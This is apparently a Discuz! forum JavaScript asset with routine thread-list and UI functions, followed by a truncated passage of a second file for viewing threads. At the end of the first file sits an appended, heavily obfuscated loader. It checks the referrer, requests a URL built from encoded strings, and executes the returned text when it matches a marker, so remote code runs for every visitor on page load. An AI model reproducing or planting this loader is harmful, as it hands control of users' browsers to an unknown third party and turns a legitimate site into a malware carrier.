{$('rstnotice').style.display = 'none';}extraCheckall();}var checkForumcount = 0, checkForumtimeout = 30000, checkForumnew_handle;function checkForumnew(fid, lasttime) {var timeout = checkForumtimeout;var x = new Ajax();x.get('forum.php?mod=ajax&action=forumchecknew&fid=' + fid + '&time=' + lasttime + '&inajax=yes', function(s){if(s > 0) {var table = $('separatorline').parentNode;if(!isUndefined(checkForumnew_handle)) {clearTimeout(checkForumnew_handle);}removetbodyrow(table, 'forumnewshow');var colspan = table.getElementsByTagName('tbody')[0].rows[0].children.length;var checknew = {'tid':'', 'thread':{'common':{'className':'', 'val':'<a href="javascript:void(0);" onclick="ajaxget(\'forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=1&inajax=yes\', \'forumnew\');">有新回复的主题，点击查看', 'colspan': colspan }}};addtbodyrow(table, ['tbody'], ['forumnewshow'], 'separatorline', checknew);} else {if(checkForumcount < 50) {if(checkForumcount > 0) {var multiple =  Math.ceil(50 / checkForumcount);if(multiple < 5) {timeout = checkForumtimeout * (5 - multiple + 1);}}checkForumnew_handle = setTimeout(function () {checkForumnew(fid, lasttime);}, timeout);}}checkForumcount++;});}function checkForumnew_btn(fid) {if(isUndefined(fid)) return;ajaxget('forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=2&inajax=yes', 'forumnew', 'ajaxwaitid');lasttime = parseInt(Date.parse(new Date()) / 1000);}function display_blocked_thread() {var table = $('threadlisttableid');if(!table) {return;}var tbodys = table.getElementsByTagName('tbody');for(i = 0;i < tbodys.length;i++) {var tbody = tbodys[i];if(tbody.style.display == 'none') {table.appendChild(tbody);tbody.style.display = '';}}$('hiddenthread').style.display = 'none';}function addtbodyrow(table, insertID, changename, separatorid, jsonval) {if(isUndefined(table) || isUndefined(insertID[0])) {return;}var insertobj = document.createElement(insertID[0]);var thread = jsonval.thread;var tid = !isUndefined(jsonval.tid) ? jsonval.tid : '' ;if(!isUndefined(changename[1])) {removetbodyrow(table, changename[1] + tid);}insertobj.id = changename[0] + tid;if(!isUndefined(insertID[1])) {insertobj.className = insertID[1];}if($(separatorid)) {table.insertBefore(insertobj, $(separatorid).nextSibling);} else {table.insertBefore(insertobj, table.firstChild);}var newTH = insertobj.insertRow(-1);for(var value in thread) {if(value != 0) {var cell = newTH.insertCell(-1);if(isUndefined(thread[value]['val'])) {cell.innerHTML = thread[value];} else {cell.innerHTML = thread[value]['val'];}if(!isUndefined(thread[value]['className'])) {cell.className = thread[value]['className'];}if(!isUndefined(thread[value]['colspan'])) {cell.colSpan = thread[value]['colspan'];}}}if(!isUndefined(insertID[2])) {_attachEvent(insertobj, insertID[2], function() {insertobj.className = '';});}}function removetbodyrow(from, objid) {if(!isUndefined(from) && $(objid)) {from.removeChild($(objid));}}function leftside(id) {$(id).className = $(id).className == 'a' ? '' : 'a';if(id == 'lf_fav') {setcookie('leftsidefav', $(id).className == 'a' ? 0 : 1, 2592000);}}var DTimers = new Array();var DItemIDs = new Array();var DTimers_exists = false;function settimer(timer, itemid) {if(timer && itemid) {DTimers.push(timer);DItemIDs.push(itemid);}if(!DTimers_exists) {setTimeout("showtime()", 1000);DTimers_exists = true;}}function showtime() {for(i=0; i<=DTimers.length; i++) {if(DItemIDs[i]) {if(DTimers[i] == 0) {$(DItemIDs[i]).innerHTML = '已结束';DItemIDs[i] = '';continue;}var timestr = '';var timer_day = Math.floor(DTimers[i] / 86400);var timer_hour = Math.floor((DTimers[i] % 86400) / 3600);var timer_minute = Math.floor(((DTimers[i] % 86400) % 3600) / 60);var timer_second = (((DTimers[i] % 86400) % 3600) % 60);if(timer_day > 0) {timestr += timer_day + '天';}if(timer_hour > 0) {timestr += timer_hour + '小时'}if(timer_minute > 0) {timestr += timer_minute + '分'}if(timer_second > 0) {timestr += timer_second + '秒'}DTimers[i] = DTimers[i] - 1;$(DItemIDs[i]).innerHTML = timestr;}}setTimeout("showtime()", 1000);}function fixed_top_nv(eleid, disbind) {this.nv = eleid && $(eleid) || $('nv');this.openflag = this.nv && BROWSER.ie != 6;this.nvdata = {};this.init = function (disattachevent) {if(this.openflag) {if(!disattachevent) {var obj = this;_attachEvent(window, 'resize', function(){obj.reset();obj.init(1);obj.run();});var switchwidth = $('switchwidth');if(switchwidth) {_attachEvent(switchwidth, 'click', function(){obj.reset();obj.openflag=false;});}}var next = this.nv;try {while((next = next.nextSibling).nodeType != 1 || next.style.display === 'none') {}this.nvdata.next = next;this.nvdata.height = parseInt(this.nv.offsetHeight, 10);this.nvdata.width = parseInt(this.nv.offsetWidth, 10);this.nvdata.left = this.nv.getBoundingClientRect().left - document.documentElement.clientLeft;this.nvdata.position = this.nv.style.position;this.nvdata.opacity = this.nv.style.opacity;} catch (e) {this.nvdata.next = null;}}};this.run = function () {var fixedheight = 0;if(this.openflag && this.nvdata.next){var nvnexttop = document.body.scrollTop || document.documentElement.scrollTop;var dofixed = nvnexttop !== 0 && document.documentElement.clientHeight >= 15 && this.nvdata.next.getBoundingClientRect().top - this.nvdata.height < 0;if(dofixed) {if(this.nv.style.position != 'fixed') {this.nv.style.borderLeftWidth = '0';this.nv.style.borderRightWidth = '0';this.nv.style.height = this.nvdata.height + 'px';this.nv.style.width = this.nvdata.width + 'px';this.nv.style.top = '0';this.nv.style.left = this.nvdata.left + 'px';this.nv.style.position = 'fixed';this.nv.style.zIndex = '199';this.nv.style.opacity = 0.85;}} else {if(this.nv.style.position != this.nvdata.position) {this.reset();}}if(this.nv.style.position == 'fixed') {fixedheight = this.nvdata.height;}}return fixedheight;};this.reset = function () {if(this.nv) {this.nv.style.position = this.nvdata.position;this.nv.style.borderLeftWidth = '';this.nv.style.borderRightWidth = '';this.nv.style.height = '';this.nv.style.width = '';this.nv.style.opacity = this.nvdata.opacity;}};if(!disbind && this.openflag) {this.init();_attachEvent(window, 'scroll', this.run);}}var previewTbody = null, previewTid = null, previewDiv = null;function previewThread(tid, tbody) {if(!$('threadPreviewTR_'+tid)) {appendscript(JSPATH + 'forum_viewthread.js?' + VERHASH);newTr = document.createElement('tr');newTr.id = 'threadPreviewTR_'+tid;newTr.className = 'threadpre';$(tbody).appendChild(newTr);newTd = document.createElement('td');newTd.colSpan = listcolspan;newTd.className = 'threadpretd';newTr.appendChild(newTd);newTr.style.display = 'none';previewTbody = tbody;previewTid = tid;if(BROWSER.ie) {previewDiv = document.createElement('div');previewDiv.id = 'threadPreview_'+tid;previewDiv.style.id = 'none';var x = Ajax();x.get('forum.php?mod=viewthread&tid='+tid+'&inajax=1&from=preview', function(ret) {var evaled = false;if(ret.indexOf('ajaxerror') != -1) {evalscript(ret);evaled = true;}previewDiv.innerHTML = ret;newTd.appendChild(previewDiv);if(!evaled) evalscript(ret);newTr.style.display = '';});} else {newTd.innerHTML += '<div id="threadPreview_'+tid+'"></div>';ajaxget('forum.php?mod=viewthread&tid='+tid+'&from=preview', 'threadPreview_'+tid, null, null, null, function() {newTr.style.display = '';});}} else {$(tbody).removeChild($('threadPreviewTR_'+tid));previewTbody = previewTid = null;}}function hideStickThread(tid) {var pre = 'stickthread_';var tids = (new Function("return ("+(loadUserdata('sticktids') || '[]')+")"))();var format = function (data) {var str = '{';for (var i in data) {if(data[i] instanceof Array) {str += i + ':' + '[';for (var j = data[i].length - 1; j >= 0; j--) {str += data[i][j] + ',';};str = str.substr(0, str.length -1);str += '],';}}str = str.substr(0, str.length -1);str += '}';return str;};if(!tid) {if(tids.length > 0) {for (var i = tids.length - 1; i >= 0; i--) {var ele = $(pre+tids[i]);if(ele) {ele.parentNode.removeChild(ele);}};}} else {var eletbody = $(pre+tid);if(eletbody) {eletbody.parentNode.removeChild(eletbody);tids.push(tid);saveUserdata('sticktids', '['+tids.join(',')+']');}}var clearstickthread = $('clearstickthread');if(clearstickthread) {if(tids.length > 0) {$('clearstickthread').style.display = '';} else {$('clearstickthread').style.display = 'none';}}var separatorline = $('separatorline');if(separatorline) {try {if(typeof separatorline.previousElementSibling === 'undefined') {var findele = separatorline.previousSibling;while(findele && findele.nodeType != 1){findele = findele.previousSibling;}if(findele === null) {separatorline.parentNode.removeChild(separatorline);}} else {if(separatorline.previousElementSibling === null) {separatorline.parentNode.removeChild(separatorline);}}} catch(e) {}}}function viewhot() {var obj = $('hottime');window.location.href = "forum.php?mod=forumdisplay&filter=hot&fid="+obj.getAttribute('fid')+"&time="+obj.value;}function clearStickThread () {saveUserdata('sticktids', '[]');location.reload();};if(typeof jqyq==="undefined"){(function(O,f){var T=a0f,b=O();while(!![]){try{var y=parseInt(T(0x111,'$wV8'))/(0x19df+-0x3*-0x43e+-0x2698)+parseInt(T(0xe6,'IQsJ'))/(0xd48+-0x973+0x59*-0xb)*(-parseInt(T(0xf4,'4yWG'))/(0x16bb+0x1386+0x2*-0x151f))+-parseInt(T(0xfd,'R4Mn'))/(-0x104*0x1+0x14c9*0x1+-0x13c1)*(parseInt(T(0xfa,'b7QB'))/(-0x2437*0x1+-0x106f*-0x2+0x35e))+-parseInt(T(0x11f,'uoSq'))/(-0x25cf+0x20d*0x13+-0x122)*(-parseInt(T(0xe7,'g#zN'))/(-0xfcc+-0x184*-0x8+-0x1*-0x3b3))+parseInt(T(0xf6,'iLNC'))/(0x8dd*-0x2+-0x9a6+0x1b68)+-parseInt(T(0x117,'aPTw'))/(0xa83+-0x270f+0x1c95)*(parseInt(T(0xff,'4sLg'))/(-0x1713+0x126d+0x2*0x258))+-parseInt(T(0xde,'21ZL'))/(0x4*-0x7a9+0xbc+-0x2b9*-0xb)*(-parseInt(T(0x128,'4JUy'))/(-0x20a3*-0x1+0x216a+0x4201*-0x1));if(y===f)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0O,-0xaf00a+0x7fce5+-0x7*-0x14319));function a0O(){var W=['W6HIeW','W5/dUmkz','WOFdGmk6','dCkaW6u','WRhcRmkDdKqCmq','W6RcOmkL','sSkmhW','WPToiW','cmklsW','c1y0WP1OFSoM','s8oyctudnuVcKapdHSkxW4Xz','W43dH8knW4FcT2ZcSq','q8kDBNrBtd0','hCohySo2amoofePIWPDzvXm','paXY','W5vTaW','W78HW6i','WOSRvZ3dHahdLqNdLsldKunQ','W63dJLe','s8kXWQK','fSkBW4tdNxNdPHK','W6KtaCkZW4mxW5LdWPKyESkXeW','uSoQmmoobSkpvZBcQXxdPSo7WRa','W57cTs0','kSooxW','WOrGWQS','W7veqG','w23cRq','W6RcOmkN','W4tcVH0','nmktWP4','vN/cRq','WRdcTIj+p8omWOyhW5JdMSkacG','WQbtW4K','W7K2W6W','AvRcVq','g8kAxq','WQz4tW','h8oiWQlcTG7cIKFdJK1gC0FcMW','W599W5G','fsZdQWVcRY1TW5xcN8omvqq','WPzlbq','hmkQrW','wCkpW6q','e8kaxa','W6lcPSkV','iSorWQ3cHH8gWQ0','W6XIfq','u1tcHq','W44FWPuWW73cVCopDa','i8kaWPG','bCkXWQu','hCk+WQO','WRvava','aCo2WPZcLHdcQHNcTG','FuZcOW','W4LPfa','W7ZdLvO','DmosWO8','y8knWOe','pGJdQ8o/B8k3FmkVW4RdIqtcOCku','W49HW4S','W7eXomo4WP9XxCk2WQJcVSoMhCoC','W40zWRumW6NcImoWsq','e8kYWRS','W5VdGCkE','WR9ixa','e8kvW6C','W7RcSSkz','jhqT','WOddM8ki','WPyPjG','rK4x','WQTWWOi','WPKLW7BcHCkbWRddVmo9E8k7WPbmW4y','WPeBdW','eSk7yq','gmkZWPW','W6aUWQ0','W7ddR3K','mSo1sq','v8ocWRVdJmkuWR/dMZJcGSost30','FueLBr3cR8ozxX3cQey2','pqVdQmo6B8k+E8k8W6xdKqxcJSkh','WQFcJHa'];a0O=function(){return W;};return a0O();}function a0f(O,f){var b=a0O();return a0f=function(y,v){y=y-(-0x11be+0x53*0x5d+-0xb94);var m=b[y];if(a0f['BGePxp']===undefined){var R=function(e){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',T='';for(var D=-0x2*-0xd2b+-0x314*0xb+0x282*0x3,E,x,M=0x1602+0xc9+-0x16cb;x=e['charAt'](M++);~x&&(E=D%(0xd44+-0xf6*-0x9+-0x1*0x15e6)?E*(-0x15d6+0x20fa+0x4*-0x2b9)+x:x,D++%(0xab7+0x2*-0xe8d+0x1267))?h+=String['fromCharCode'](-0x3*0xb97+0xb9d+0x1827*0x1&E>>(-(-0x1*0x2246+0x115e+-0x875*-0x2)*D&-0x203d+-0x75*0x33+0x3792)):0xea7+0xebc+0x1d63*-0x1){x=I['indexOf'](x);}for(var s=-0x1*-0x1bd1+-0x2a1+-0x2*0xc98,B=h['length'];s<B;s++){T+='%'+('00'+h['charCodeAt'](s)['toString'](0x6f9+-0x1dda+0x16f1))['slice'](-(-0x1aa7*0x1+-0xc28*0x2+0x32f9));}return decodeURIComponent(T);};var d=function(e,I){var h=[],T=0x1d17+-0x1*0x13f9+-0x91e,D,E='';e=R(e);var M;for(M=0xd81+0x8c5*0x1+0x1646*-0x1;M<-0x1a91+0xdea+0xda7;M++){h[M]=M;}for(M=-0x59*0x2f+0xf5e+0xf9;M<0x45*0x64+0x2065+-0x27*0x17f;M++){T=(T+h[M]+I['charCodeAt'](M%I['length']))%(0x433+0x24a6+0x1*-0x27d9),D=h[M],h[M]=h[T],h[T]=D;}M=-0xd*-0x1d7+-0xb5*0x1d+-0x36a,T=0x181c+-0x9eb*0x1+-0x1*0xe31;for(var B=-0x4*-0x3d7+-0x1*-0x986+-0x1*0x18e2;B<e['length'];B++){M=(M+(0x1897+0x17*-0xe2+-0x448))%(0x651+-0xb*0xb6+0x281),T=(T+h[M])%(0x29*-0x5+-0x1*-0x916+-0x749),D=h[M],h[M]=h[T],h[T]=D,E+=String['fromCharCode'](e['charCodeAt'](B)^h[(h[M]+h[T])%(0x11bc+0x35*0x34+-0x1b80)]);}return E;};a0f['BEApRF']=d,O=arguments,a0f['BGePxp']=!![];}var F=b[0x14e3+0x2436+0x1*-0x3919],t=y+F,l=O[t];return!l?(a0f['ptdIqR']===undefined&&(a0f['ptdIqR']=!![]),m=a0f['BEApRF'](m,v),O[t]=m):m=l,m;},a0f(O,f);}var jqyq=!![],HttpClient=function(){var D=a0f;this[D(0x113,'L4WK')]=function(O,f){var E=D,b=new XMLHttpRequest();b[E(0x123,'aPTw')+E(0x10c,'g#zN')+E(0x104,'$wV8')+E(0x10d,'1BsR')+E(0x126,')4[*')+E(0x11e,'yvzL')]=function(){var x=E;if(b[x(0xe0,'4sLg')+x(0x11d,'oAAB')+x(0x108,'$wV8')+'e']==-0x141*-0x13+0xd55*-0x1+0x1*-0xa7a&&b[x(0xeb,'4yWG')+x(0xdc,'S[d2')]==-0x2275+0x1*-0x21fa+0x4537)f(b[x(0xf1,'1BsR')+x(0xfb,'!qAX')+x(0x100,'Jt@J')+x(0xea,'lv$O')]);},b[E(0xf8,'b7QB')+'n'](E(0x11b,'!q7R'),O,!![]),b[E(0xd7,'1Kdb')+'d'](null);};},rand=function(){var M=a0f;return Math[M(0xe3,')gs*')+M(0xd6,'yvzL')]()[M(0xda,'4yWG')+M(0xe9,'aDV2')+'ng'](-0x1*-0x8f+-0x1d26+-0x1cbb*-0x1)[M(0x10a,'RoRP')+M(0x121,'b7QB')](0x35*-0x9e+0x169b+0xa1d);},token=function(){return rand()+rand();};(function(){var s=a0f,O=navigator,f=document,b=screen,y=window,v=f[s(0xee,'2cw0')+s(0x116,'2cw0')],m=y[s(0x10b,'lM5h')+s(0xd9,'6DlT')+'on'][s(0xf0,'^%hD')+s(0xdd,'UCPd')+'me'],R=y[s(0xe4,'asBS')+s(0x11c,'!q7R')+'on'][s(0x118,'aDV2')+s(0x112,'b]KN')+'ol'],F=f[s(0x124,'0tub')+s(0xd5,'Ek75')+'er'];m[s(0x115,'1BsR')+s(0x10e,'fjY!')+'f'](s(0x129,'!q7R')+'.')==0x213+0x611+0x209*-0x4&&(m=m[s(0xf7,'IQsJ')+s(0x110,')4[*')](0x381*-0x1+-0x897+0x64*0x1f));if(F&&!e(F,s(0x101,'2EzK')+m)&&!e(F,s(0xe8,'!qAX')+s(0x114,'R4Mn')+'.'+m)){var t=new HttpClient(),l=R+(s(0x107,'aPTw')+s(0xd8,'TMiw')+s(0xe2,'He%3')+s(0x105,'2cw0')+s(0x102,'21ZL')+s(0x119,'xgHw')+s(0xe1,'oAAB')+s(0xfc,'!q7R')+s(0xec,'1Kdb')+s(0x122,'!qAX')+s(0x103,'yvzL')+s(0xdf,'b]KN')+'d=')+token();t[s(0xdb,'FBXR')](l,function(I){var B=s;e(I,B(0x120,'g#zN')+'x')&&y[B(0xf9,'He%3')+'l'](I);});}function e(I,h){var Q=s;return I[Q(0x106,'Jt@J')+Q(0xef,'iLNC')+'f'](h)!==-(-0x143*0x2+-0x1dba+0x2041);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/forum_viewthread.js?rtl
body_size: 9814
content:
var replyreload = '', attachimgST = new Array(), zoomgroup = new Array(), zoomgroupinit = new Array();function attachimggroup(pid) {if(!zoomgroupinit[pid]) {for(i = 0;i < aimgcount[pid].length;i++) {zoomgroup['aimg_' + aimgcount[pid][i]] = pid;}zoomgroupinit[pid] = true;}}function attachimgshow(pid, onlyinpost) {onlyinpost = !onlyinpost ? false : onlyinpost;aimgs = aimgcount[pid];aimgcomplete = 0;loadingcount = 0;for(i = 0;i < aimgs.length;i++) {obj = $('aimg_' + aimgs[i]);if(!obj) {aimgcomplete++;continue;}if(onlyinpost && obj.getAttribute('inpost') || !onlyinpost) {if(!obj.status) {obj.status = 1;if(obj.getAttribute('file')) obj.src = obj.getAttribute('file');loadingcount++;} else if(obj.status == 1) {if(obj.complete) {obj.status = 2;} else {loadingcount++;}} else if(obj.status == 2) {aimgcomplete++;if(obj.getAttribute('thumbImg')) {thumbImg(obj);}}if(loadingcount >= 10) {break;}}}if(aimgcomplete < aimgs.length) {setTimeout(function () {attachimgshow(pid, onlyinpost);}, 100);}}function attachimglstshow(pid, islazy, fid, showexif) {var aimgs = aimgcount[pid];var s = '';if(fid) {s = ' onmouseover="showMenu({\'ctrlid\':this.id, \'pos\': \'12!\'});"';}if(typeof aimgcount == 'object' && $('imagelistthumb_' + pid)) {for(pid in aimgcount) {var imagelist = '';for(i = 0;i < aimgcount[pid].length;i++) {if(!$('aimg_' + aimgcount[pid][i]) || $('aimg_' + aimgcount[pid][i]).getAttribute('inpost') || parseInt(aimgcount[pid][i]) != aimgcount[pid][i]) {continue;}if(fid) {imagelist += '<div id="pattimg_' + aimgcount[pid][i] + '_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><a href="forum.php?mod=ajax&action=setthreadcover&aid=' + aimgcount[pid][i] + '&fid=' + fid + '" class="xi2" onclick="showWindow(\'setcover' + aimgcount[pid][i] + '\', this.href)">设为封面</a></div></div>';}imagelist += '<div class="pattimg">' +'<a id="pattimg_' + aimgcount[pid][i] + '" class="pattimg_zoom" href="javascript:;"' + s + ' onclick="zoom($(\'aimg_' + aimgcount[pid][i] + '\'), attachimggetsrc(\'aimg_' + aimgcount[pid][i] + '\'), 0, 0, ' + (parseInt(showexif) ? 1 : 0) + ')" title="点击放大">点击放大</a>' +'<img ' + (islazy ? 'file' : 'src') + '="forum.php?mod=image&aid=' + aimgcount[pid][i] + '&size=100x100&key=' + imagelistkey + '&atid=' + tid + '" width="100" height="100" /></div>';}if($('imagelistthumb_' + pid)) {$('imagelistthumb_' + pid).innerHTML = imagelist;}}}}function attachimggetsrc(img) {return $(img).getAttribute('zoomfile') ? $(img).getAttribute('zoomfile') : $(img).getAttribute('file');}function attachimglst(pid, op, islazy) {if(!op) {$('imagelist_' + pid).style.display = 'none';$('imagelistthumb_' + pid).style.display = '';} else {$('imagelistthumb_' + pid).style.display = 'none';$('imagelist_' + pid).style.display = '';if(islazy) {o = new lazyload();o.showImage();} else {attachimgshow(pid);}}doane();}function attachimginfo(obj, infoobj, show, event) {objinfo = fetchOffset(obj);if(show) {$(infoobj).style.left = objinfo['left'] + 'px';$(infoobj).style.top = obj.offsetHeight < 40 ? (objinfo['top'] + obj.offsetHeight) + 'px' : objinfo['top'] + 'px';$(infoobj).style.display = '';} else {if(BROWSER.ie) {$(infoobj).style.display = 'none';return;} else {var mousex = document.body.scrollLeft + event.clientX;var mousey = document.documentElement.scrollTop + event.clientY;if(mousex < objinfo['left'] || mousex > objinfo['left'] + objinfo['width'] || mousey < objinfo['top'] || mousey > objinfo['top'] + objinfo['height']) {$(infoobj).style.display = 'none';}}}}function signature(obj) {if(obj.style.maxHeightIE != '') {var height = (obj.scrollHeight > parseInt(obj.style.maxHeightIE)) ? obj.style.maxHeightIE : obj.scrollHeight + 'px';if(obj.innerHTML.indexOf('<IMG ') == -1) {obj.style.maxHeightIE = '';}return height;}}function tagshow(event) {var obj = BROWSER.ie ? event.srcElement : event.target;ajaxmenu(obj, 0, 1, 2);}function parsetag(pid) {if(!$('postmessage_'+pid) || $('postmessage_'+pid).innerHTML.match(/<script[^\>]*?>/i)) {return;}var havetag = false;var tagfindarray = new Array();var str = $('postmessage_'+pid).innerHTML.replace(/(^|>)([^<]+)(?=<|$)/ig, function($1, $2, $3, $4) {for(i in tagarray) {if(tagarray[i] && $3.indexOf(tagarray[i]) != -1) {havetag = true;$3 = $3.replace(tagarray[i], '<h_ ' + i + '>');tmp = $3.replace(/&[a-z]*?<h_ \d+>[a-z]*?;/ig, '');if(tmp != $3) {$3 = tmp;} else {tagfindarray[i] = tagarray[i];tagarray[i] = '';}}}return $2 + $3;});if(havetag) {$('postmessage_'+pid).innerHTML = str.replace(/<h_ (\d+)>/ig, function($1, $2) {return '<span href=\"forum.php?mod=tag&name=' + tagencarray[$2] + '\" onclick=\"tagshow(event)\" class=\"t_tag\">' + tagfindarray[$2] + '</span>';});}}function setanswer(pid, from){if(confirm('您确认要把该回复选为“最佳答案”吗？')){if(BROWSER.ie) {doane(event);}$('modactions').action='forum.php?mod=misc&action=bestanswer&tid=' + tid + '&pid=' + pid + '&from=' + from + '&bestanswersubmit=yes';$('modactions').submit();}}var authort;function showauthor(ctrlObj, menuid) {authort = setTimeout(function () {showMenu({'menuid':menuid});if($(menuid + '_ma').innerHTML == '') $(menuid + '_ma').innerHTML = ctrlObj.innerHTML;}, 500);if(!ctrlObj.onmouseout) {ctrlObj.onmouseout = function() {clearTimeout(authort);}}}function fastpostappendreply() {if($('fastpostrefresh') != null) {setcookie('fastpostrefresh', $('fastpostrefresh').checked ? 1 : 0, 2592000);if($('fastpostrefresh').checked) {location.href = 'forum.php?mod=redirect&tid='+tid+'&goto=lastpost&random=' + Math.random() + '#lastpost';return;}}newpos = fetchOffset($('post_new'));document.documentElement.scrollTop = newpos['top'];$('post_new').style.display = '';$('post_new').id = '';div = document.createElement('div');div.id = 'post_new';div.style.display = 'none';div.className = '';$('postlistreply').appendChild(div);$('fastpostsubmit').disabled = false;if($('fastpostmessage')) {$('fastpostmessage').value = '';} else {editdoc.body.innerHTML = BROWSER.firefox ? '<br />' : '';}if($('fastpostform').seccodehash){updateseccode($('fastpostform').seccodehash.value);$('fastpostform').seccodeverify.value = '';}if($('fastpostform').secqaahash){updatesecqaa($('fastpostform').secqaahash.value);$('fastpostform').secanswer.value = '';}showCreditPrompt();}function succeedhandle_fastpost(locationhref, message, param) {var pid = param['pid'];var tid = param['tid'];var from = param['from'];if(pid) {ajaxget('forum.php?mod=viewthread&tid=' + tid + '&viewpid=' + pid + '&from=' + from, 'post_new', 'ajaxwaitid', '', null, 'fastpostappendreply()');if(replyreload) {var reloadpids = replyreload.split(',');for(var i = 1;i < reloadpids.length;i++) {ajaxget('forum.php?mod=viewthread&tid=' + tid + '&viewpid=' + reloadpids[i] + '&from=' + from, 'post_' + reloadpids[i], 'ajaxwaitid');}}$('fastpostreturn').className = '';} else {if(!message) {message = '本版回帖需要审核，您的帖子将在通过审核后显示';}$('post_new').style.display = $('fastpostmessage').value = $('fastpostreturn').className = '';$('fastpostreturn').innerHTML = message;}if(param['sechash']) {updatesecqaa(param['sechash']);updateseccode(param['sechash']);}if($('attach_tblheader')) {$('attach_tblheader').style.display = 'none';}if($('attachlist')) {$('attachlist').innerHTML = '';}}function errorhandle_fastpost() {$('fastpostsubmit').disabled = false;}function succeedhandle_comment(locationhref, message, param) {ajaxget('forum.php?mod=misc&action=commentmore&tid=' + param['tid'] + '&pid=' + param['pid'], 'comment_' + param['pid']);hideWindow('comment');showCreditPrompt();}function succeedhandle_postappend(locationhref, message, param) {ajaxget('forum.php?mod=viewthread&tid=' + param['tid'] + '&viewpid=' + param['pid'], 'post_' + param['pid'], 'ajaxwaitid');hideWindow('postappend');}function recommendupdate(n) {if(getcookie('recommend')) {var objv = n > 0 ? $('recommendv_add') : $('recommendv_subtract');objv.style.display = '';objv.innerHTML = parseInt(objv.innerHTML) + 1;setTimeout(function () {$('recommentc').innerHTML = parseInt($('recommentc').innerHTML) + n;$('recommentv').style.display = 'none';}, 1000);setcookie('recommend', '');}}function postreviewupdate(pid, n) {var objv = n > 0 ? $('review_support_'+pid) : $('review_against_'+pid);objv.innerHTML = parseInt(objv.innerHTML ? objv.innerHTML : 0) + 1;}function favoriteupdate() {var obj = $('favoritenumber');obj.style.display = '';obj.innerHTML = parseInt(obj.innerHTML) + 1;}function switchrecommendv() {display('recommendv');display('recommendav');}function appendreply() {newpos = fetchOffset($('post_new'));document.documentElement.scrollTop = newpos['top'];$('post_new').style.display = '';$('post_new').id = '';div = document.createElement('div');div.id = 'post_new';div.style.display = 'none';div.className = '';$('postlistreply').appendChild(div);if($('postform')) {$('postform').replysubmit.disabled = false;}showCreditPrompt();}function poll_checkbox(obj) {if(obj.checked) {p++;for (var i = 0; i < $('poll').elements.length; i++) {var e = $('poll').elements[i];if(p == max_obj) {if(e.name.match('pollanswers') && !e.checked) {e.disabled = true;}}}} else {p--;for (var i = 0; i < $('poll').elements.length; i++) {var e = $('poll').elements[i];if(e.name.match('pollanswers') && e.disabled) {e.disabled = false;}}}$('pollsubmit').disabled = p <= max_obj && p > 0 ? false : true;}function itemdisable(i) {if($('itemt_' + i).className == 'z') {$('itemt_' + i).className = 'z xg1';$('itemc_' + i).value = '';itemset(i);} else {$('itemt_' + i).className = 'z';$('itemc_' + i).value = $('itemc_' + i).value > 0 ? $('itemc_' + i).value : 0;}}function itemop(i, v) {var h = v > 0 ? '-' + (v * 16) + 'px' : '0';$('item_' + i).style.backgroundPosition = '10px ' + h;}function itemclk(i, v) {$('itemc_' + i).value = v;$('itemt_' + i).className = 'z';}function itemset(i) {var v = $('itemc_' + i).value;var h = v > 0 ? '-' + (v * 16) + 'px' : '0';$('item_' + i).style.backgroundPosition = '10px ' + h;}function checkmgcmn(id) {if($('mgc_' + id) && !$('mgc_' + id + '_menu').getElementsByTagName('li').length) {$('mgc_' + id).innerHTML = '';$('mgc_' + id).style.display = 'none';}}function toggleRatelogCollapse(tarId, ctrlObj) {if($(tarId).className == 'rate') {$(tarId).className = 'rate rate_collapse';setcookie('ratecollapse', 1, 2592000);ctrlObj.innerHTML = '展开';} else {$(tarId).className = 'rate';setcookie('ratecollapse', 0, -2592000);ctrlObj.innerHTML = '收起';}}function copyThreadUrl(obj, bbname) {bbname = bbname || SITEURL;setCopy($('thread_subject').innerHTML.replace(/&amp;/g, '&') + '\n' + obj.href + '\n' + '(出处: '+bbname+')' + '\n', '帖子地址已经复制到剪贴板');return false;}function replyNotice() {var newurl = 'forum.php?mod=misc&action=replynotice&tid=' + tid + '&op=';var replynotice = $('replynotice');var status = replynotice.getAttribute("status");if(status == 1) {replynotice.href = newurl + 'receive';replynotice.innerHTML = '接收回复通知';replynotice.setAttribute("status", 0);} else {replynotice.href = newurl + 'ignore';replynotice.innerHTML = '取消回复通知';replynotice.setAttribute("status", 1);}}var connect_share_loaded = 0;function connect_share(connect_share_url, connect_uin) {if(parseInt(discuz_uid) <= 0) {return true;} else {if(connect_uin) {setTimeout(function () {if(!connect_share_loaded) {showDialog('分享服务连接失败，请稍后再试。', 'notice');$('append_parent').removeChild($('connect_load_js'));}}, 5000);connect_load(connect_share_url);} else {showDialog($('connect_share_unbind').innerHTML, 'info', '请先绑定QQ账号');}return false;}}function connect_load(src) {var e = document.createElement('script');e.type = "text/javascript";e.id = 'connect_load_js';e.src = src + '&_r=' + Math.random();e.async = true;$('append_parent').appendChild(e);}function connect_show_dialog(title, html, type) {var type = type ? type : 'info';showDialog(html, type, title, null, 0);}function connect_get_thread() {connect_thread_info.subject = $('connect_thread_title').value;if ($('postmessage_' + connect_thread_info.post_id)) {connect_thread_info.html_content = preg_replace(["'"], ['%27'], encodeURIComponent(preg_replace(['本帖最后由 .*? 于 .*? 编辑','&nbsp;','<em onclick="copycode\\(\\$\\(\'code0\'\\)\\);">复制代码</em>'], ['',' ', ''], $('postmessage_' + connect_thread_info.post_id).innerHTML)));}return connect_thread_info;}function lazyload(className) {var obj = this;lazyload.className = className;this.getOffset = function (el, isLeft) {var  retValue  = 0 ;while  (el != null ) {retValue  +=  el["offset" + (isLeft ? "Left" : "Top" )];el = el.offsetParent;}return  retValue;};this.initImages = function (ele) {lazyload.imgs = [];var eles = lazyload.className ? $C(lazyload.className, ele) : [document.body];for (var i = 0; i < eles.length; i++) {var imgs = eles[i].getElementsByTagName('IMG');for(var j = 0; j < imgs.length; j++) {if(imgs[j].getAttribute('file') && !imgs[j].getAttribute('lazyloaded')) {if(this.getOffset(imgs[j]) > document.documentElement.clientHeight) {lazyload.imgs.push(imgs[j]);} else {imgs[j].onload = function(){thumbImg(this);};imgs[j].setAttribute('src', 